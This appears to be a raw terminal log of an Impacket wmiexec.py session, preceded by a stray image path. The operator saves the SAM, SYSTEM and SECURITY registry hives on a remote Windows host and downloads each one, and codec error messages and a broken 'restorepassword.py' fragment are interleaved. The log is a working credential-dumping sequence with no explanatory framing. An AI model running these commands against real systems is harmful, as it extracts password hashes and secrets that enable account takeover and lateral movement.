 C:\>get sam.hive
[*] Downloading C:\\sam.hive
C:\>reg save hklm\system system.hive
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.hive
[*] Downloading C:\\system.hive
C:\>reg save hklm\security security.hive
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
restorepassword.p
y
C:\>get security.hive
[*] Downloading C:\\security.hive
C:\>